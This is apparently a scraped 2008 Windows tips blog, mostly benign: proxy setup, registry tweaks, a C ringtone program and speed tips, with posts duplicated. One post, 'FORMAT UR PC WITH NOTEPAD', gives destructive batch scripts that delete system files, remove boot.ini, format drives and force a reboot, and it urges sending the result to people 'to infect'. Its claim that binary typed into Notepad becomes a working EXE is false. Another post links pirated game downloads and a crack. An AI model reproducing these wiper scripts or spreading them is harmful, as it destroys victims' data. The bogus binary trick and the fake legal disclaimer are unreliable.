Proxy Servers are Computer servers hosted on internet that allow you to access websites through them indirectly. They act as the middleman. First thing is to find a “proxy server.” Simply search the internet for “proxy servers”. (Note: A proxy server might not work later. Therefore, learn how to find them. For these instructions, we will use an actual proxy server in Taiwan with the technical specs “address 139.223.199.194″ and “port 8080″. I have given Below a list of links to various Proxy Servers try them. Try these links given below
A List of Proxies
A directory of free web-based proxy services
A Directory of free proxy servers
Then proceed as follows: Internet Explorer 6.0
1. On the Tools menu in Internet Explorer, click Internet Options, click the Connections tab, and then click LAN Settings.
2. Under Proxy server, click to select the Use a proxy server for your LAN check box.
3. In the Address box, type the IP address of the proxy server.
4. In the Port box, type the port number that is used by the proxy server for client connections (by default, 8080).
5. You can click to select the Bypass proxy server for local addresses check box if you do not want the proxy server computer to be used when you connect to a computer on the local network (this may speed up performance).
6. Click OK to close the LAN Settings dialog box.
7. Click OK again to close the Internet Options dialog box.
DISCLAIMER
The creator of this site or the ISP(s) hosting any content on this site take NO responsibility for the wayyou use the information provided on this site. These files and anything else on this site are here for privatepurposes only and SHOULD NOT BE DOWNLOADED OR VIEWED WHATSOEVER! If you areaffiliated with any government, or ANTI-Piracy group or any other related group or were formally aworker of one you CANNOT enter this site, cannot access any of its files and you cannot view any of thefiles. All the objects on this site are PRIVATE property and are not meant for viewing or any otherpurposes other then bandwidth space. DO NOT ENTER whatsoever! If you enter this site you are notagreeing to these terms and you are violating code 431.322.12 of the Internet Privacy Act signed by BillClinton in 1995 and that means that you CANNOT threaten our ISP(s) or any person(s) or companystoring these files.DISCLAIMERDO NOT VIEW THIS SITE IF YOU ARE SEEKING TO PARTICIPATE IN ILLEGAL ACTIVITIES. FURTHER INFO WILL BE PROVIDED AT A LATER DATE REGARDING THE CONSEQUENCES OF ILLEGAL ACTIVITIES STEMMING FROM INFO RECEIVED FROM THIS SITE.This site does not store any files on its server. All contents are provided by non-affiliated third parties.
Friday, July 11, 2008
Tuesday, July 8, 2008
CHANGE WIDOWS DEFAULT PROGRAM INSTALLATION DIRECTORY
As the Hard disk sizes are increasing we are using Partition system in our Operating system.As when we install any program in our computer it automatically assigns
"C:\Program Files" directory for installation. This causes a lots space problem in our HDD.
XP uses the C:\Program Files directory as the default base directory into which new programs are installed. However, you can change the default installation drive and/ or directory by using a Registry hack.
Go to :-
- Start > Run
- Type “regedit” (without “”)
- Go to this directory…
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion
- Look for the value named ProgramFilesDir. by default,this value will be C:\Program Files. Edit the value to any valid drive or folder and now XP will use that new location as the default installation directory for new programs.
- Careful on Editing the Registry
"C:\Program Files" directory for installation. This causes a lots space problem in our HDD.
XP uses the C:\Program Files directory as the default base directory into which new programs are installed. However, you can change the default installation drive and/ or directory by using a Registry hack.
Go to :-
- Start > Run
- Type “regedit” (without “”)
- Go to this directory…
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion
- Look for the value named ProgramFilesDir. by default,this value will be C:\Program Files. Edit the value to any valid drive or folder and now XP will use that new location as the default installation directory for new programs.
- Careful on Editing the Registry
AIRTEL RING TONE CODE IN C LANGUAGE
#include
#include
float main(void)
{
float A,Bb,D,G,F;
A = 440;
G = 780;
Bb = 461;
D = 586;
F = 687;
sound(G);
delay(500);
nosound();
sound(G);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(G);
delay(500);
nosound();
sound(2*D);
delay(500);
nosound();
sound(2*A);
delay(250);
nosound();
sound(2*Bb);
delay(250);
nosound();
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(500);
nosound();
sound(2*A);
delay(500);
nosound();
sound(G);
delay(250);
nosound();
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(250);
sound(G);
delay(250);
sound(2*A);
delay(250);
sound(2*Bb);
delay(500);
sound(2*A);
delay(500);
sound(G);
delay(250);
sound(F);
delay(250);
sound(D);
delay(500);
nosound();
//end 1
sound(G);
delay(500);
nosound();
sound(G);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(G);
delay(500);
nosound();
sound(2*D);
delay(500);
nosound();
sound(2*A);
delay(250);
nosound();
sound(2*Bb);
delay(250);
nosound();
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(500);
nosound();
sound(2*A);
delay(500);
nosound();
sound(G);
delay(250);
nosound();
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(250);
sound(G);
delay(250);
sound(2*A);
delay(250);
sound(2*Bb);
delay(500);
sound(2*A);
delay(500);
sound(G);
delay(250);
sound(F);
delay(250);
sound(D);
delay(500);
nosound();
//end 2
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(250);
sound(G);
delay(250);
sound(2*A);
delay(250);
sound(2*Bb);
delay(500);
sound(2*A);
delay(500);
sound(G);
delay(250);
sound(F);
delay(250);
sound(D);
delay(500);
nosound();
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(250);
sound(G);
delay(250);
sound(2*A);
delay(250);
sound(2*Bb);
delay(500);
sound(2*A);
delay(500);
sound(G);
delay(250);
sound(F);
delay(250);
sound(D);
delay(500);
nosound();
return 0;
}
#include
float main(void)
{
float A,Bb,D,G,F;
A = 440;
G = 780;
Bb = 461;
D = 586;
F = 687;
sound(G);
delay(500);
nosound();
sound(G);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(G);
delay(500);
nosound();
sound(2*D);
delay(500);
nosound();
sound(2*A);
delay(250);
nosound();
sound(2*Bb);
delay(250);
nosound();
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(500);
nosound();
sound(2*A);
delay(500);
nosound();
sound(G);
delay(250);
nosound();
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(250);
sound(G);
delay(250);
sound(2*A);
delay(250);
sound(2*Bb);
delay(500);
sound(2*A);
delay(500);
sound(G);
delay(250);
sound(F);
delay(250);
sound(D);
delay(500);
nosound();
//end 1
sound(G);
delay(500);
nosound();
sound(G);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(G);
delay(500);
nosound();
sound(2*D);
delay(500);
nosound();
sound(2*A);
delay(250);
nosound();
sound(2*Bb);
delay(250);
nosound();
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(500);
nosound();
sound(2*A);
delay(500);
nosound();
sound(G);
delay(250);
nosound();
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(250);
sound(G);
delay(250);
sound(2*A);
delay(250);
sound(2*Bb);
delay(500);
sound(2*A);
delay(500);
sound(G);
delay(250);
sound(F);
delay(250);
sound(D);
delay(500);
nosound();
//end 2
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(250);
sound(G);
delay(250);
sound(2*A);
delay(250);
sound(2*Bb);
delay(500);
sound(2*A);
delay(500);
sound(G);
delay(250);
sound(F);
delay(250);
sound(D);
delay(500);
nosound();
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(250);
sound(G);
delay(250);
sound(2*A);
delay(250);
sound(2*Bb);
delay(500);
sound(2*A);
delay(500);
sound(G);
delay(250);
sound(F);
delay(250);
sound(D);
delay(500);
nosound();
return 0;
}
FORMAT UR PC WITH NOTEPAD
If you think that notepad is useless then you are wrong because you can now do a lot of things with a notepad which you could have never imagined.In this hack I will show you how to format a HDD using a notepad. This is really cool.
Step 1.
Copy The Following In Notepad Exactly as it says01001011000111110010010101010101010000011111100000
Step 2.
Save As An EXE Any Name Will Do
Step 3.
Send the EXE to People And Infect
OR
IF u think u cannot format c driver when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code
format c:\ /Q/X — this will format your drive c:\
01100110011011110111001001101101011000010111010000 100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X — this will format your dirve d:\
01100110011011110111001001101101011000010111010000 100000011001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X — this will format your drive a:\
01100110011011110111001001101101011000010111010000 100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini — this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000 101111010100110010111101010001
00100000011000110011101001011100011000100110111101 101111011101000010111001101001
0110111001101001
try to figure out urself rest
cant spoonfeed
its working
Do not try it on your PC. Don’t mess around this is for educational purpose only
still if you cant figure it out try this
go to notepad and type the following:
@Echo off
Del C:\ *.*|y
save it as Dell.bat
want worse then type the following:
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
Step 1.
Copy The Following In Notepad Exactly as it says01001011000111110010010101010101010000011111100000
Step 2.
Save As An EXE Any Name Will Do
Step 3.
Send the EXE to People And Infect
OR
IF u think u cannot format c driver when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code
format c:\ /Q/X — this will format your drive c:\
01100110011011110111001001101101011000010111010000 100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X — this will format your dirve d:\
01100110011011110111001001101101011000010111010000 100000011001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X — this will format your drive a:\
01100110011011110111001001101101011000010111010000 100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini — this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000 101111010100110010111101010001
00100000011000110011101001011100011000100110111101 101111011101000010111001101001
0110111001101001
try to figure out urself rest
cant spoonfeed
its working
Do not try it on your PC. Don’t mess around this is for educational purpose only
still if you cant figure it out try this
go to notepad and type the following:
@Echo off
Del C:\ *.*|y
save it as Dell.bat
want worse then type the following:
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
Monday, July 7, 2008
TOP 20 TIPS FOR UR SYSTEM TO WORK FASTER
Follow these tips and you will definitely have a much faster and more reliable PC! Most of the below tips works for windows 98
1. Wallpapers: They slow your whole system down, so if you're willing to compromise, have a basic plain one instead!
2. Drivers: Update your hardware drivers as frequently as possible. New drivers tend to increase system speed especially in the case of graphics cards, their drivers are updated by the manufacturer very frequently!
3. Minimizing: If you want to use several programs at the same time then minimize those you are not using. This helps reduce the overload on RAM.
4. Boot Faster: The 'starting Windows 95/98' message on startup can delay your booting for a couple of seconds. To get rid of this message go to c:\ and find the file Msdos.sys. Remove the Read-Only option. Next, open it in Notepad or any other text editor. Finally, go to the text 'Options' within the file and make the following changes: Add BootDelay=0. To make your booting even faster, set add Logo=0 to remove the Windows logo at startup.
5. Restart only Windows: When restarting your PC, hold down Shift to only restart Windows rather than the whole system which will only take a fraction of the time.
6. Turn Off Animations: Go to Display Settings from the Control Panel and switch to the Effects Tab. Now turn off Show Windows Content While Dragging and Smooth Edges on Screen Fonts. This tip is also helpful with Windows XP because of the various fade/scroll effects.
7. Faster Start-Menu Access: Go to the Start menu and select Run. Now type Regedit and hit Enter. The Registry Editor will appear on the screen. Now, open the folder HKEY_CURRENT_USER\Control Panel\Desktop. You should see a MenuShowDelay value. If you don't then do the following: right click on a blank space in the right pane and select New\String. Change the name in the new value to MenuShowDelay. Now that we have the MenuShowDelay value, double click on it and enter 0 in the value data field. This sets the start menu delay to 0 milliseconds.
8. Resolutions: If you are willing to do anything for faster performance from your PC, then try lowering your display resolution. The lower it is, the faster your PC.
9. Turn off Active Desktop: Go to your Display Properties and switch to the Web tab. Uncheck View My Active Desktop As a Web Page. Since the Active Desktop option under Windows 98 uses a lot of system resources, this option can have a dramatic effect on the speed of the whole system.
10. Defragment Often: Windows 98's Defrag tool uses Application Acceleration from Intel which means that when you defragment your drive, data is physically arranged on the drive so that applications will load faster.
11. Take your PC to Bed: Using the Advanced Power Management feature under Windows 98 gives you the option to use the sleep command. That way, you can send your PC to sleep instead of shutting it down and then restarting it. It's as simple as pressing a button and then pressing the same button to wake it up. You can tell Windows after how many minutes/hours of inactivity to automatically sleep the machine in the Advanced Power Management section of the Control Panel.
12. Faster Internet Access: If you use the internet for reference and the sites you visit are rarely updated then try the following. In IE (the same can be done in Netscape) go to Tools, Internet Options. Next, click on Settings... in the Temporary Internet Files section. Finally, select Never for the first option and double the amount of storage space to use, click OK!
13. Benchmarking: Benchmarking can be very useful when run frequently. It can tell you how your PC's components are performing and then compare them to other machines like yours. For example, when you overclock your PC, you want to know how much more speed you have and whether it is stable. All this and more can be discovered using benchmarking. An excellent piece of software for doing this job is SiSoft Sandra which can be found in the Downloads File Archive!
14. Refresh the Taskbar without restarting: If you in some way change the taskbar, either in Regedit or elsewhere, you can refresh the task bar without restarting. Hold down Ctrl Alt Del, and double click on Explorer. Say Yes to close Explorer, but no to closing Windows. This will refresh the Taskbar and system tray.
15. Quick CD Eject: Instead of pushing the button on your drive, right-click your CD drive letter in My Computer and click on Eject. This will also remove any icons that have become associated with the CD drive.
16. Start Up Programs: Windows can be slowed down when programs run on start up. To eliminate this, check your Start up folder. You can access it from the start menu: Start, Programs, Start Up. Another way to eliminate programs from loading even before Windows actually starts is by doing the following: Click on Start, then Run. Type msconfig. It will take quite a long time for this program to load, but when you finally see it on your screen, explore the different tabs. They all have to do with how quickly your PC boots, so select what you want, and uncheck what you don't want!
17. Fonts: When Windows starts, it loads every single font in the Fonts folder. Therefore, the more fonts you have, the slower the booting process. To get rid of unwanted fonts, simply go to the Fonts folder under c:\windows and remove whatever you don't want. Fonts that have a red letter 'A' as their icon are system fonts, so don't delete them.
18. Stretching Wallpapers: Don't "stretch" your wallpaper in Windows 98 since it actually slows Windows down when you drag icons around on the desktop.
19. RAM Matters: If you have less than 32MB then you should seriously think of upgrading it to at least 64MB. Windows runs much more smoothly with 64MB or higher and tends to use less hard disk space for virtual memory.
20. Partitioning: A very nice little thing you can do to boost system performance. By partitioning your hard drive, splitting one physical drive into several logical ones, you can gain several advantages. 1. If you get a virus or you accidentally format a drive, not all will be lost. 2. By placing the swap file (Win386.swp) on a separate drive, The swap file will be less fragmented and thus, faster. 3. Place Windows on a separate drive and whenever you need to reinstall it, you rest assured that your data is safe on a separate drive. Partitioning can be done using a few programs such as FDisk which comes with DOS. However, FDisk formats everything on the hard disk before partitioning. Alternatively, you can use Partition Magic from Power Quest to partition your hard disk without losing your data.
1. Wallpapers: They slow your whole system down, so if you're willing to compromise, have a basic plain one instead!
2. Drivers: Update your hardware drivers as frequently as possible. New drivers tend to increase system speed especially in the case of graphics cards, their drivers are updated by the manufacturer very frequently!
3. Minimizing: If you want to use several programs at the same time then minimize those you are not using. This helps reduce the overload on RAM.
4. Boot Faster: The 'starting Windows 95/98' message on startup can delay your booting for a couple of seconds. To get rid of this message go to c:\ and find the file Msdos.sys. Remove the Read-Only option. Next, open it in Notepad or any other text editor. Finally, go to the text 'Options' within the file and make the following changes: Add BootDelay=0. To make your booting even faster, set add Logo=0 to remove the Windows logo at startup.
5. Restart only Windows: When restarting your PC, hold down Shift to only restart Windows rather than the whole system which will only take a fraction of the time.
6. Turn Off Animations: Go to Display Settings from the Control Panel and switch to the Effects Tab. Now turn off Show Windows Content While Dragging and Smooth Edges on Screen Fonts. This tip is also helpful with Windows XP because of the various fade/scroll effects.
7. Faster Start-Menu Access: Go to the Start menu and select Run. Now type Regedit and hit Enter. The Registry Editor will appear on the screen. Now, open the folder HKEY_CURRENT_USER\Control Panel\Desktop. You should see a MenuShowDelay value. If you don't then do the following: right click on a blank space in the right pane and select New\String. Change the name in the new value to MenuShowDelay. Now that we have the MenuShowDelay value, double click on it and enter 0 in the value data field. This sets the start menu delay to 0 milliseconds.
8. Resolutions: If you are willing to do anything for faster performance from your PC, then try lowering your display resolution. The lower it is, the faster your PC.
9. Turn off Active Desktop: Go to your Display Properties and switch to the Web tab. Uncheck View My Active Desktop As a Web Page. Since the Active Desktop option under Windows 98 uses a lot of system resources, this option can have a dramatic effect on the speed of the whole system.
10. Defragment Often: Windows 98's Defrag tool uses Application Acceleration from Intel which means that when you defragment your drive, data is physically arranged on the drive so that applications will load faster.
11. Take your PC to Bed: Using the Advanced Power Management feature under Windows 98 gives you the option to use the sleep command. That way, you can send your PC to sleep instead of shutting it down and then restarting it. It's as simple as pressing a button and then pressing the same button to wake it up. You can tell Windows after how many minutes/hours of inactivity to automatically sleep the machine in the Advanced Power Management section of the Control Panel.
12. Faster Internet Access: If you use the internet for reference and the sites you visit are rarely updated then try the following. In IE (the same can be done in Netscape) go to Tools, Internet Options. Next, click on Settings... in the Temporary Internet Files section. Finally, select Never for the first option and double the amount of storage space to use, click OK!
13. Benchmarking: Benchmarking can be very useful when run frequently. It can tell you how your PC's components are performing and then compare them to other machines like yours. For example, when you overclock your PC, you want to know how much more speed you have and whether it is stable. All this and more can be discovered using benchmarking. An excellent piece of software for doing this job is SiSoft Sandra which can be found in the Downloads File Archive!
14. Refresh the Taskbar without restarting: If you in some way change the taskbar, either in Regedit or elsewhere, you can refresh the task bar without restarting. Hold down Ctrl Alt Del, and double click on Explorer. Say Yes to close Explorer, but no to closing Windows. This will refresh the Taskbar and system tray.
15. Quick CD Eject: Instead of pushing the button on your drive, right-click your CD drive letter in My Computer and click on Eject. This will also remove any icons that have become associated with the CD drive.
16. Start Up Programs: Windows can be slowed down when programs run on start up. To eliminate this, check your Start up folder. You can access it from the start menu: Start, Programs, Start Up. Another way to eliminate programs from loading even before Windows actually starts is by doing the following: Click on Start, then Run. Type msconfig. It will take quite a long time for this program to load, but when you finally see it on your screen, explore the different tabs. They all have to do with how quickly your PC boots, so select what you want, and uncheck what you don't want!
17. Fonts: When Windows starts, it loads every single font in the Fonts folder. Therefore, the more fonts you have, the slower the booting process. To get rid of unwanted fonts, simply go to the Fonts folder under c:\windows and remove whatever you don't want. Fonts that have a red letter 'A' as their icon are system fonts, so don't delete them.
18. Stretching Wallpapers: Don't "stretch" your wallpaper in Windows 98 since it actually slows Windows down when you drag icons around on the desktop.
19. RAM Matters: If you have less than 32MB then you should seriously think of upgrading it to at least 64MB. Windows runs much more smoothly with 64MB or higher and tends to use less hard disk space for virtual memory.
20. Partitioning: A very nice little thing you can do to boost system performance. By partitioning your hard drive, splitting one physical drive into several logical ones, you can gain several advantages. 1. If you get a virus or you accidentally format a drive, not all will be lost. 2. By placing the swap file (Win386.swp) on a separate drive, The swap file will be less fragmented and thus, faster. 3. Place Windows on a separate drive and whenever you need to reinstall it, you rest assured that your data is safe on a separate drive. Partitioning can be done using a few programs such as FDisk which comes with DOS. However, FDisk formats everything on the hard disk before partitioning. Alternatively, you can use Partition Magic from Power Quest to partition your hard disk without losing your data.
TOP15 WINDOWS SECRETS
1. Useful key shortcuts available:
- Windows key + D - shows the desktop
- Windows key + M - minimizes all open windows
- Windows key + Shift + M - maximizes all open windows
- Windows key + E - Runs Windows Explorer
- Windows key + R - shows the RUN dialog
- Windows key + F - shows Search window
- Windows key + Break - shows System Properties box
- Windows key + TAB - Go through taskbar applications
- Windows key + PAUSE Display the System Properties dialog box
- Windows key + U Open Utility Manager
- ALT + TAB - Cycle through opened applications
- Hold down CTRL while dragging an item to Copy it
- CTRL + ESC Display the Start menu
- ALT + ENTER View the properties for the selected item
- F4 key Display the Address bar list in My Computer or
- NUM LOCK + Asterisk (*) Display all of the subfolders that are under the selected folder
2. Lock Windows to protect computer
You can lock Windows to protect the computer when leaving the station easily by creating a shortcut with the path rundll32.exeuser32.dll, LockWorkStation. The Windows key + L is also a shortcut to this feature.
3. Edit sysoc.inf to list all software
To show all software that can be removed from your computer (including protected Windows services), you can manually edit (using notepad for example) the sysoc.inf file located in Windows\inf\. Just remove the word hide next to the software pack.
*Note* - use this at your own risk. Removing critical components of the system will make Windows instable.
4. Windows XP comes with IPv4 and IPv6
Windows XP comes both IPv4 and IPv6 support. To enable IPv6, you can install the protocols needed with the command "ipv6 install" in the command-prompt. Then type ipv6 /? to see the options. The installation will not remove the IPv4 protocols so your current configuration will still work.
5. Access Task Manager with shortcut
To access the Task Manager easier, you can make a shortcut that points to %windir%\system32\taskmgr.exe.
6. Stop treating ZIP files like Folders
If you don't want your Windows XP to treat ZIP files like folders, you can disable this component by running regsvr32 /u zipfldr.dll at the command prompt or Run dialog. If you start missing it, you can enable it by typing regsvr32 zipfldr.dll.
7. Run program as diffrent user
You can run a program as a different user. Right click an application and select Run As command.
8. Switch users leaving applications opened
You can switch users leaving the applications opened too (*NOTE* use this only when needed since it could lead to system instability).
Go to Task Manager - processes and end the process explorer.exe. This will end only your session and not all applications. Then go to Applications tab, click New task and type runas /user:domainname\username explorer.exe. A password prompt will appear to login to the desired username. The user's session will start, with all your previously applications running.
I recommend to open first a command-line prompt and type runas /? to see all the options available.
9. Rename multiple files in Windows at once
Rename multiple files in Windows at once. Select them all, right click and select Rename. Enter the desired name. They will be renamed using what you specified, with a number in brackets to distinguish them.
10. Task kill feature in Windows
Windows has a task kill feature similar to Linux. Go to a command prompt and run the command tasklist to see running processes with PID numbers. Then type tskill to end the specific task. This forces an instant closing of the task.
11. Edit features with GPEDIT.MSC
You can edit many features by running gpedit.msc. You can add log on/log off scripts here and many features.
12. Edit accounts in the command prompt
You can edit accounts by running "control userpasswords2" at the command prompt.
13. Use systeminfo.exe to see System Information
You can use the systeminfo.exe command in the command prompt to see System Information, including all Windows updates and hotfixes.
14. Disable system services for maximum performance
There are system services that you can disable to free up the system's load. To access the interface that permits you to make changes to system's services, type services.msc and the command prompt.
This is a list of services that are *usually* useless and can be safely disabled.
Alerter
Application Layer Gateway Service,
Application Management
Automatic Updates
Background Intelligent Transfer
Clipbook
Distributed Link Tracking Client
Distributed Transaction Coordinater
Error Reporting Service
Fast User Switching Compatibility
IMAPI CD-Burning
Indexing Service
IPSEC Services
Messenger
Net Logon
Net Meeting
Remote Desktop Sharing
Network DDE
Network DDE DSDM
Portable Media Serial Number
Remote Desktop Help Session Manager
Remote Registry
Secondary Logon
Smartcard
SSDP Discovery Service
Uninterruptible Power Supply
Universal Plug and Play Device Host
Upload Manager
Webclient
Wireless Zero Configuration
WMI Performance Adaptor
*NOTE*: Make sure you don't need them since some applications you're using could depend on them. If you make any application to fail by disabling any of the services, go back and enable it again.
15. Repair Windows XP by using the XP installation CD
If your system failes to start due to an error related to missing HAL.DLL, invalid Boot.ini or any other critical system boot files you can repair this by using the XP installation CD. Simply boot from your XP Setup CD and enter the Recovery Console. Then run "attrib -H -R -S" on the C:\Boot.ini file and delete it. Run "Bootcfg /Rebuild" and then Fixboot.
- Windows key + D - shows the desktop
- Windows key + M - minimizes all open windows
- Windows key + Shift + M - maximizes all open windows
- Windows key + E - Runs Windows Explorer
- Windows key + R - shows the RUN dialog
- Windows key + F - shows Search window
- Windows key + Break - shows System Properties box
- Windows key + TAB - Go through taskbar applications
- Windows key + PAUSE Display the System Properties dialog box
- Windows key + U Open Utility Manager
- ALT + TAB - Cycle through opened applications
- Hold down CTRL while dragging an item to Copy it
- CTRL + ESC Display the Start menu
- ALT + ENTER View the properties for the selected item
- F4 key Display the Address bar list in My Computer or
- NUM LOCK + Asterisk (*) Display all of the subfolders that are under the selected folder
2. Lock Windows to protect computer
You can lock Windows to protect the computer when leaving the station easily by creating a shortcut with the path rundll32.exeuser32.dll, LockWorkStation. The Windows key + L is also a shortcut to this feature.
3. Edit sysoc.inf to list all software
To show all software that can be removed from your computer (including protected Windows services), you can manually edit (using notepad for example) the sysoc.inf file located in Windows\inf\. Just remove the word hide next to the software pack.
*Note* - use this at your own risk. Removing critical components of the system will make Windows instable.
4. Windows XP comes with IPv4 and IPv6
Windows XP comes both IPv4 and IPv6 support. To enable IPv6, you can install the protocols needed with the command "ipv6 install" in the command-prompt. Then type ipv6 /? to see the options. The installation will not remove the IPv4 protocols so your current configuration will still work.
5. Access Task Manager with shortcut
To access the Task Manager easier, you can make a shortcut that points to %windir%\system32\taskmgr.exe.
6. Stop treating ZIP files like Folders
If you don't want your Windows XP to treat ZIP files like folders, you can disable this component by running regsvr32 /u zipfldr.dll at the command prompt or Run dialog. If you start missing it, you can enable it by typing regsvr32 zipfldr.dll.
7. Run program as diffrent user
You can run a program as a different user. Right click an application and select Run As command.
8. Switch users leaving applications opened
You can switch users leaving the applications opened too (*NOTE* use this only when needed since it could lead to system instability).
Go to Task Manager - processes and end the process explorer.exe. This will end only your session and not all applications. Then go to Applications tab, click New task and type runas /user:domainname\username explorer.exe. A password prompt will appear to login to the desired username. The user's session will start, with all your previously applications running.
I recommend to open first a command-line prompt and type runas /? to see all the options available.
9. Rename multiple files in Windows at once
Rename multiple files in Windows at once. Select them all, right click and select Rename. Enter the desired name. They will be renamed using what you specified, with a number in brackets to distinguish them.
10. Task kill feature in Windows
Windows has a task kill feature similar to Linux. Go to a command prompt and run the command tasklist to see running processes with PID numbers. Then type tskill
11. Edit features with GPEDIT.MSC
You can edit many features by running gpedit.msc. You can add log on/log off scripts here and many features.
12. Edit accounts in the command prompt
You can edit accounts by running "control userpasswords2" at the command prompt.
13. Use systeminfo.exe to see System Information
You can use the systeminfo.exe command in the command prompt to see System Information, including all Windows updates and hotfixes.
14. Disable system services for maximum performance
There are system services that you can disable to free up the system's load. To access the interface that permits you to make changes to system's services, type services.msc and the command prompt.
This is a list of services that are *usually* useless and can be safely disabled.
Alerter
Application Layer Gateway Service,
Application Management
Automatic Updates
Background Intelligent Transfer
Clipbook
Distributed Link Tracking Client
Distributed Transaction Coordinater
Error Reporting Service
Fast User Switching Compatibility
IMAPI CD-Burning
Indexing Service
IPSEC Services
Messenger
Net Logon
Net Meeting
Remote Desktop Sharing
Network DDE
Network DDE DSDM
Portable Media Serial Number
Remote Desktop Help Session Manager
Remote Registry
Secondary Logon
Smartcard
SSDP Discovery Service
Uninterruptible Power Supply
Universal Plug and Play Device Host
Upload Manager
Webclient
Wireless Zero Configuration
WMI Performance Adaptor
*NOTE*: Make sure you don't need them since some applications you're using could depend on them. If you make any application to fail by disabling any of the services, go back and enable it again.
15. Repair Windows XP by using the XP installation CD
If your system failes to start due to an error related to missing HAL.DLL, invalid Boot.ini or any other critical system boot files you can repair this by using the XP installation CD. Simply boot from your XP Setup CD and enter the Recovery Console. Then run "attrib -H -R -S" on the C:\Boot.ini file and delete it. Run "Bootcfg /Rebuild" and then Fixboot.
SPLINTER CELL "DOUBLE AGENT"
Veteran agent Sam Fisher is back. But he's never faced an enemy like this before. To stop a devastating terrorist attack, he must infiltrate a vicious terrorist group and destroy it from within. For the first time ever, experience the relentless tension and gut-wrenching dilemmas of life as a double agent. As you infiltrate a terrorist organization in its American headquarters, you must carefully weigh the consequences of your actions. Kill too many criminals and you'll blow your cover.

DVD 1
splinter cell 1.1(megaupload)
splinter cell 1.2(megaupload)
splinter cell 1.3(megaupload)
splinter cell 1.4(megaupload)
splinter cell 1.5(megaupload)
splinter cell 1.6(megaupload)
splinter cell 1.7(megaupload)
splinter cell 1.8(megaupload)
splinter cell 1.9(megaupload)
DVD 2
splinter cell 2.1(megaupload)
splinter cell 2.2(megaupload)
splinter cell 2.3(megaupload)
MIRROR
DVD 1
splinter cell 1.1(filefactory)
splinter cell 1.2(filefactory)
splinter cell 1.3(filefactory)
splinter cell 1.4(filefactory)
splinter cell 1.5(filefactory)
splinter cell 1.6(filefactory)
splinter cell 1.7(filefactory)
splinter cell 1.8(filefactory)
splinter cell 1.9(filefactory)
DVD 2
splinter cell 2.1(filefactory)
splinter cell 2.2(filefactory)
splinter cell 3.3(filefactory)
CRACK
CRACK SPLINTER CELL

DVD 1
splinter cell 1.1(megaupload)
splinter cell 1.2(megaupload)
splinter cell 1.3(megaupload)
splinter cell 1.4(megaupload)
splinter cell 1.5(megaupload)
splinter cell 1.6(megaupload)
splinter cell 1.7(megaupload)
splinter cell 1.8(megaupload)
splinter cell 1.9(megaupload)
DVD 2
splinter cell 2.1(megaupload)
splinter cell 2.2(megaupload)
splinter cell 2.3(megaupload)
MIRROR
DVD 1
splinter cell 1.1(filefactory)
splinter cell 1.2(filefactory)
splinter cell 1.3(filefactory)
splinter cell 1.4(filefactory)
splinter cell 1.5(filefactory)
splinter cell 1.6(filefactory)
splinter cell 1.7(filefactory)
splinter cell 1.8(filefactory)
splinter cell 1.9(filefactory)
DVD 2
splinter cell 2.1(filefactory)
splinter cell 2.2(filefactory)
splinter cell 3.3(filefactory)
CRACK
CRACK SPLINTER CELL
Sunday, July 6, 2008

Windows 7 Ultimate
With Windows Vista finally behind us, it’s time to turn our attention to the next Windows client release, which is currently codenamed Windows “7?, though Microsoft has used other code-names, like “Vienna” and “Windows Seven” in the past. This release is the early build which was showcased at a conference back in January ‘08. Remember to read .nfo first before installing. Enjoy.
Windows 7 will make it easier for users to find and use information. Local, network and Internet search functionality will converge. Intuitive user experiences will be further advanced. Automated application provisioning and cross-application data transparency will be integrated.
More secure. Windows 7 will include improved security and legislative compliance functionality. Data protection and management will be extended to peripheral devices. Windows 7 will advance role-based computing scenarios and user-account management, and bridge the inherent conflicts between data protection and robust collaboration. It will also enable enterprise-wide data protection and permissions.
